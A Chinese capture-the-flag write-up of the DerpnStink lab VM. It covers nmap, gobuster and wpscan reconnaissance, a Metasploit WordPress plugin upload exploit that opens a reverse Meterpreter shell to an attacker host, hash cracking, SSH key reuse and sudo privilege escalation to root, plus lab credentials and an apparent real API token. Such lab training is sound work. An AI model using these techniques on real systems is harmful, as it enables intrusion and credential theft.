由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,雷神众测及文章作者不为此承担任何责任。雷神众测拥有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的 2023-5-29 00:3:1 Author: 白帽子(查看原文) 阅读量:34 收藏
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,雷神众测及文章作者不为此承担任何责任。
雷神众测拥有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经雷神众测允许,不得任意修改或者增减此文章内容,不得以任何方式将其用于商业目的。
DerpnStink
信息收集
使用nmap进行深度扫描,发现开放了21和22端口,以及80端口,80端口为wordpress应用,存在wordpress登陆api
Nmap scan report for 10.0.3.4
Host is up (0.00039s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| vulners:
| cpe:/a:openbsd:openssh:6.6.1p1:
| CVE-2015-5600 8.5 https://vulners.com/cve/CVE-2015-5600
| CVE-2015-6564 6.9 https://vulners.com/cve/CVE-2015-6564
| CVE-2018-15919 5.0 https://vulners.com/cve/CVE-2018-15919
| CVE-2021-41617 4.4 https://vulners.com/cve/CVE-2021-41617
| CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145
| CVE-2015-5352 4.3 https://vulners.com/cve/CVE-2015-5352
|_ CVE-2015-6563 1.9 https://vulners.com/cve/CVE-2015-6563
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
| vulners:
| cpe:/a:apache:http_server:2.4.7:
| CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813
| CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943
| CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720
| CVE-2021-44790 7.5 https://vulners.com/cve/CVE-2021-44790
| CVE-2021-39275 7.5 https://vulners.com/cve/CVE-2021-39275
| CVE-2021-26691 7.5 https://vulners.com/cve/CVE-2021-26691
| CVE-2017-7679 7.5 https://vulners.com/cve/CVE-2017-7679
| CVE-2017-3167 7.5 https://vulners.com/cve/CVE-2017-3167
| CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123
| CNVD-2022-03225 7.5 https://vulners.com/cnvd/CNVD-2022-03225
| CNVD-2021-102386 7.5 https://vulners.com/cnvd/CNVD-2021-102386
| PACKETSTORM:127546 6.8 https://vulners.com/packetstorm/PACKETSTORM:127546 *EXPLOIT*
| FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 6.8 https://vulners.com/githubexploit/FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 *EXPLOIT*
| CVE-2021-40438 6.8 https://vulners.com/cve/CVE-2021-40438
| CVE-2020-35452 6.8 https://vulners.com/cve/CVE-2020-35452
| CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312
| CVE-2017-15715 6.8 https://vulners.com/cve/CVE-2017-15715
| CVE-2016-5387 6.8 https://vulners.com/cve/CVE-2016-5387
| CVE-2014-0226 6.8 https://vulners.com/cve/CVE-2014-0226
| CNVD-2022-03224 6.8 https://vulners.com/cnvd/CNVD-2022-03224
| 8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 6.8 https://vulners.com/githubexploit/8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 *EXPLOIT*
| 4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 6.8 https://vulners.com/githubexploit/4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 *EXPLOIT*
| 4373C92A-2755-5538-9C91-0469C995AA9B 6.8 https://vulners.com/githubexploit/4373C92A-2755-5538-9C91-0469C995AA9B *EXPLOIT*
| 1337DAY-ID-22451 6.8 https://vulners.com/zdt/1337DAY-ID-22451 *EXPLOIT*
| 0095E929-7573-5E4A-A7FA-F6598A35E8DE 6.8 https://vulners.com/githubexploit/0095E929-7573-5E4A-A7FA-F6598A35E8DE *EXPLOIT*
| CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615
| CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224
| CVE-2017-9788 6.4 https://vulners.com/cve/CVE-2017-9788
| CVE-2019-0217 6.0 https://vulners.com/cve/CVE-2019-0217
| CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721
| CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927
| CVE-2019-10098 5.8 https://vulners.com/cve/CVE-2019-10098
| 1337DAY-ID-33577 5.8 https://vulners.com/zdt/1337DAY-ID-33577 *EXPLOIT*
| SSV:96537 5.0 https://vulners.com/seebug/SSV:96537 *EXPLOIT*
| SSV:62058 5.0 https://vulners.com/seebug/SSV:62058 *EXPLOIT*
| SSV:61874 5.0 https://vulners.com/seebug/SSV:61874 *EXPLOIT*
| EXPLOITPACK:DAED9B9E8D259B28BF72FC7FDC4755A7 5.0 https://vulners.com/exploitpack/EXPLOITPACK:DAED9B9E8D259B28BF72FC7FDC4755A7 *EXPLOIT*
| EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D 5.0 https://vulners.com/exploitpack/EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D *EXPLOIT*
| EDB-ID:42745 5.0 https://vulners.com/exploitdb/EDB-ID:42745 *EXPLOIT*
| CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556
| CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404
| CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614
| CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377
| CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719
| CVE-2021-34798 5.0 https://vulners.com/cve/CVE-2021-34798
| CVE-2021-26690 5.0 https://vulners.com/cve/CVE-2021-26690
| CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934
| CVE-2019-17567 5.0 https://vulners.com/cve/CVE-2019-17567
| CVE-2019-0220 5.0 https://vulners.com/cve/CVE-2019-0220
| CVE-2018-17199 5.0 https://vulners.com/cve/CVE-2018-17199
| CVE-2018-1303 5.0 https://vulners.com/cve/CVE-2018-1303
| CVE-2017-9798 5.0 https://vulners.com/cve/CVE-2017-9798
| CVE-2017-15710 5.0 https://vulners.com/cve/CVE-2017-15710
| CVE-2016-8743 5.0 https://vulners.com/cve/CVE-2016-8743
| CVE-2016-2161 5.0 https://vulners.com/cve/CVE-2016-2161
| CVE-2016-0736 5.0 https://vulners.com/cve/CVE-2016-0736
| CVE-2015-3183 5.0 https://vulners.com/cve/CVE-2015-3183
| CVE-2015-0228 5.0 https://vulners.com/cve/CVE-2015-0228
| CVE-2014-3581 5.0 https://vulners.com/cve/CVE-2014-3581
| CVE-2014-0231 5.0 https://vulners.com/cve/CVE-2014-0231
| CVE-2014-0098 5.0 https://vulners.com/cve/CVE-2014-0098
| CVE-2013-6438 5.0 https://vulners.com/cve/CVE-2013-6438
| CVE-2013-5704 5.0 https://vulners.com/cve/CVE-2013-5704
| CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122
| CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584
| CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582
| CNVD-2022-03223 5.0 https://vulners.com/cnvd/CNVD-2022-03223
| 1337DAY-ID-28573 5.0 https://vulners.com/zdt/1337DAY-ID-28573 *EXPLOIT*
| 1337DAY-ID-26574 5.0 https://vulners.com/zdt/1337DAY-ID-26574 *EXPLOIT*
| SSV:87152 4.3 https://vulners.com/seebug/SSV:87152 *EXPLOIT*
| PACKETSTORM:127563 4.3 https://vulners.com/packetstorm/PACKETSTORM:127563 *EXPLOIT*
| CVE-2020-11985 4.3 https://vulners.com/cve/CVE-2020-11985
| CVE-2019-10092 4.3 https://vulners.com/cve/CVE-2019-10092
| CVE-2018-1302 4.3 https://vulners.com/cve/CVE-2018-1302
| CVE-2018-1301 4.3 https://vulners.com/cve/CVE-2018-1301
| CVE-2016-4975 4.3 https://vulners.com/cve/CVE-2016-4975
| CVE-2015-3185 4.3 https://vulners.com/cve/CVE-2015-3185
| CVE-2014-8109 4.3 https://vulners.com/cve/CVE-2014-8109
| CVE-2014-0118 4.3 https://vulners.com/cve/CVE-2014-0118
| CVE-2014-0117 4.3 https://vulners.com/cve/CVE-2014-0117
| 4013EC74-B3C1-5D95-938A-54197A58586D 4.3 https://vulners.com/githubexploit/4013EC74-B3C1-5D95-938A-54197A58586D *EXPLOIT*
| 1337DAY-ID-33575 4.3 https://vulners.com/zdt/1337DAY-ID-33575 *EXPLOIT*
| CVE-2018-1283 3.5 https://vulners.com/cve/CVE-2018-1283
| CVE-2016-8612 3.3 https://vulners.com/cve/CVE-2016-8612
|_ PACKETSTORM:140265 0.0 https://vulners.com/packetstorm/PACKETSTORM:140265 *EXPLOIT*
| http-enum:
| /robots.txt: Robots file
|_ /weblog/wp-login.php: Wordpress login page.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
| http-sql-injection:
| Possible sqli for queries:
|_ http://10.0.3.4:80/is/js/release/kveik.1.4.24.js?1=%27%20OR%20sqlspider
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
MAC Address: 08:00:27:8A:93:3C (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel第一个flag
直接审查网页就能看到
curl http://10.0.3.4<--flag1(52E37291AEDF6A46D7D0BB8A6312F4F9F1AA4975C248C3F0E008CBA09D6E9166) -->
通过之前扫描出来的robots.txt查看目录
有两个目录,php目录是403,temporary是304页面的内容是
Disallow: /php/
Disallow: /temporary/通过使用gobuster进行目录枚举,发现出多出来一个weblog目录,访问之后提示this site can't be reached,
./gobuster dir -e -t 50 -u http://10.0.3.4 -w /usr/share/dirb/wordlists/big.txt
===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.0.3.4
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/dirb/wordlists/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.3
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2022/11/14 00:50:56 Starting gobuster in directory enumeration mode
===============================================================
http://10.0.3.4/.htpasswd (Status: 403) [Size: 284]
http://10.0.3.4/.htaccess (Status: 403) [Size: 284]
http://10.0.3.4/css (Status: 301) [Size: 301] [--> http://10.0.3.4/css/]
http://10.0.3.4/javascript (Status: 301) [Size: 308] [--> http://10.0.3.4/javascript/]
http://10.0.3.4/js (Status: 301) [Size: 300] [--> http://10.0.3.4/js/]
http://10.0.3.4/php (Status: 301) [Size: 301] [--> http://10.0.3.4/php/]
http://10.0.3.4/robots.txt (Status: 200) [Size: 53]
http://10.0.3.4/server-status (Status: 403) [Size: 288]
http://10.0.3.4/temporary (Status: 301) [Size: 307] [--> http://10.0.3.4/temporary/]
http://10.0.3.4/weblog (Status: 301) [Size: 304] [--> http://10.0.3.4/weblog/]
Progress: 20469 / 20470 (100.00%)===============================================================
2022/11/14 00:51:02 Finished
===============================================================仔细查看页面后发现被重定向到了一个域名, derpnstink.local尝试添加host访问,发现访问成功,该页面应用为wordpress。

使用wpscan进行扫描,之前用nmap扫描的操作扫描出了wordpress的登陆接口,/weblog/wp-login.php,尝试访问http://derpnstink.local/weblog/wp-login.php
尝试使用默认用户名密码admin:admin登录登录成功
发现这个账号不是管理员账号,尝试使用wpscan进行扫描
wpscan --enumerate vp --url http://derpnstink.local/ --api-token pvIcEc4yERlNYxFTmVOPgEoijTEa1r8s2gf2K9LxjmU
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
Scan Aborted: The remote website is up, but does not seem to be running WordPress.
/root [[email protected]i] [0:52]
> wpscan --enumerate vp --url http://derpnstink.local/weblog --api-token pvIcEc4yERlNYxFTmVOPgEoijTEa1r8s2gf2K9LxjmU
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://derpnstink.local/weblog/ [10.0.3.4]
[+] Started: Tue Nov 22 00:53:24 2022
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.7 (Ubuntu)
| - X-Powered-By: PHP/5.5.9-1ubuntu4.22
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://derpnstink.local/weblog/xmlrpc.php
| Found By: Headers (Passive Detection)
| Confidence: 100%
| Confirmed By:
| - Link Tag (Passive Detection), 30% confidence
| - Direct Access (Aggressive Detection), 100% confidence
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://derpnstink.local/weblog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://derpnstink.local/weblog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.6.25 identified (Outdated, released on 0001-01-01).
| Found By: Emoji Settings (Passive Detection)
| - http://derpnstink.local/weblog/, Match: '-release.min.js?ver=4.6.25'
| Confirmed By: Meta Generator (Passive Detection)
| - http://derpnstink.local/weblog/, Match: 'WordPress 4.6.25'
[+] WordPress theme in use: twentysixteen
| Location: http://derpnstink.local/weblog/wp-content/themes/twentysixteen/
| Last Updated: 2022-11-02T00:00:00.000Z
| Readme: http://derpnstink.local/weblog/wp-content/themes/twentysixteen/readme.txt
| [!] The version is out of date, the latest version is 2.8
| Style URL: http://derpnstink.local/weblog/wp-content/themes/twentysixteen/style.css?ver=4.6.25
| Style Name: Twenty Sixteen
| Style URI: https://wordpress.org/themes/twentysixteen/
| Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout — the horizontal masthead ...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://derpnstink.local/weblog/wp-content/themes/twentysixteen/style.css?ver=4.6.25, Match: 'Version: 1.3'
[+] Enumerating Vulnerable Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] slideshow-gallery
| Location: http://derpnstink.local/weblog/wp-content/plugins/slideshow-gallery/
| Last Updated: 2022-10-26T19:25:00.000Z
| [!] The version is out of date, the latest version is 1.7.6
|
| Found By: Urls In Homepage (Passive Detection)
|
| [!] 6 vulnerabilities identified:
|
| [!] Title: Slideshow Gallery < 1.4.7 - Arbitrary File Upload
| Fixed in: 1.4.7
| References:
| - https://wpscan.com/vulnerability/b1b5f1ba-267d-4b34-b012-7a047b1d77b2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-5460
| - https://www.exploit-db.com/exploits/34681/
| - https://www.exploit-db.com/exploits/34514/
| - https://seclists.org/bugtraq/2014/Sep/1
| - https://packetstormsecurity.com/files/131526/
| - https://www.rapid7.com/db/modules/exploit/unix/webapp/wp_slideshowgallery_upload/
|
| [!] Title: Tribulant Slideshow Gallery <= 1.5.3 - Arbitrary file upload & Cross-Site Scripting (XSS)
| Fixed in: 1.5.3.4
| References:
| - https://wpscan.com/vulnerability/f161974c-36bb-4fe7-bbf8-283cfe9d66ca
| - http://cinu.pl/research/wp-plugins/mail_5954cbf04cd033877e5415a0c6fba532.html
| - http://blog.cinu.pl/2015/11/php-static-code-analysis-vs-top-1000-wordpress-plugins.html
|
| [!] Title: Tribulant Slideshow Gallery <= 1.6.4 - Authenticated Cross-Site Scripting (XSS)
| Fixed in: 1.6.5
| References:
| - https://wpscan.com/vulnerability/bdf963a1-c0f9-4af7-a67c-0c6d9d0b4ab1
| - https://sumofpwn.nl/advisory/2016/cross_site_scripting_vulnerability_in_tribulant_slideshow_galleries_wordpress_plugin.html
| - https://plugins.trac.wordpress.org/changeset/1609730/slideshow-gallery
|
| [!] Title: Slideshow Gallery <= 1.6.5 - Multiple Authenticated Cross-Site Scripting (XSS)
| Fixed in: 1.6.6
| References:
| - https://wpscan.com/vulnerability/a9056033-97c7-4753-822f-faf99f4081e2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-17946
| - https://www.defensecode.com/advisories/DC-2017-01-014_WordPress_Tribulant_Slideshow_Gallery_Plugin_Advisory.pdf
| - https://packetstormsecurity.com/files/142079/
|
| [!] Title: Slideshow Gallery <= 1.6.8 - XSS and SQLi
| Fixed in: 1.6.9
| References:
| - https://wpscan.com/vulnerability/57216d76-7cba-477e-a6b5-1e409913a0fc
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-18017
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-18018
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-18019
| - https://plugins.trac.wordpress.org/changeset?reponame=&new=1974812%40slideshow-gallery&old=1907382%40slideshow-gallery
| - https://ansawaf.blogspot.com/2019/04/xss-and-sqli-in-slideshow-gallery.html
|
| [!] Title: Slideshow Gallery < 1.7.4 - Admin+ Stored Cross-Site Scripting
| Fixed in: 1.7.4
| References:
| - https://wpscan.com/vulnerability/6d71816c-8267-4b84-9087-191fbb976e72
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24882
|
| Version: 1.4.6 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://derpnstink.local/weblog/wp-content/plugins/slideshow-gallery/readme.txt
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 3
| Requests Remaining: 72
[+] Finished: Tue Nov 22 00:53:27 2022
[+] Requests Done: 39
[+] Cached Requests: 5
[+] Data Sent: 10.009 KB
[+] Data Received: 210.909 KB
[+] Memory used: 225.012 MB
[+] Elapsed time: 00:00:03
可以看到slideshow-gallery这个插件存在漏洞尝试进行利用,Matching Modules
Matching Modules
================ # Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/confluence_widget_connector 2019-03-25 excellent Yes Atlassian Confluence Widget Connector Macro Velocity Template Injection
1 exploit/unix/webapp/wp_slideshowgallery_upload 2014-08-28 excellent Yes Wordpress SlideShow Gallery Authenticated File Upload
设置参数后尝试利用
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > run[*] Started reverse TCP handler on 10.0.3.5:4444
[*] Trying to login as admin
[*] Trying to upload payload
[*] Uploading payload
[*] Calling uploaded file gurjzbwb.php
[*] Sending stage (39927 bytes) to 10.0.3.4
[+] Deleted gurjzbwb.php
[*] Meterpreter session 1 opened (10.0.3.5:4444 -> 10.0.3.4:43298) at 2022-11-22 02:21:55 -0500
尝试读取配置文件wp-config.php,发现Mysql连接密码
尝试连接数据库
访问http://derpnstink.local/php/phpmyadmin
wp-posts表中存在flag2
翻找数据库的user表发现了用户unclestinky以及密码
$P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41使用john工具进行密码爆破
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
爆破出来的密码为wedgie57尝试使用unclestinky:wedgie57进行登录,也是flag2
查看本机用户,发现了两个用户
尝试使用之前的密码登录这两个账号,发现stinky登录成功,找到flag3
尝试ftp登录,发现了私钥文件
把私钥文件移动到kali上通过命令连接,一定要加上-o选项添加上加密类型因为ssh8.8开始ssh-rsa加密类型就不再支持了。
ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i id_rsa [email protected]
讲pacp文件移动到ftp目录下
[email protected]:~/Documents$ mv derpissues.pcap ~/ftp/files/然后使用ftp把文件传到本地
分析pcap文件,寻找http请求包,找到wp-login登录请求,735长度的报文数据存在账号密码
Form item: "log" = "mrderp"
Form item: "pwd" = "derpderpderpderpderpderpderp"尝试登录,然后使用sudo -l查看当前用户的sudo权限,发现可以使用/binaries/derpy文件执行sudo权限
[email protected]:~$ sudo -l
[sudo] password for mrderp:
Matching Defaults entries for mrderp on DeRPnStiNK:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser mrderp may run the following commands on DeRPnStiNK:
(ALL) /home/mrderp/binaries/derpy*
创建sh文件并且尝试执行,在root目录下的desktop下发现flag4文件
[email protected]:~/binaries$ vi derpy.sh
[email protected]:~/binaries$ sudo ./derpy.sh
sudo: ./derpy.sh: command not found
[email protected]:~/binaries$ chmod +x derpy.sh
[email protected]:~/binaries$ sudo ./derpy.sh
[email protected]:~/binaries# cat /root/Desktop/flag.txt
flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)Congrats on rooting my first VulnOS!
Hit me up on twitter and let me know your thoughts!
@securekomodo
安恒信息
✦
杭州亚运会网络安全服务官方合作伙伴
成都大运会网络信息安全类官方赞助商
武汉军运会、北京一带一路峰会
青岛上合峰会、上海进博会
厦门金砖峰会、G20杭州峰会
支撑单位北京奥运会等近百场国家级
重大活动网络安保支撑单位
END
长按识别二维码关注我们
如有侵权请联系:admin#unsafe.sh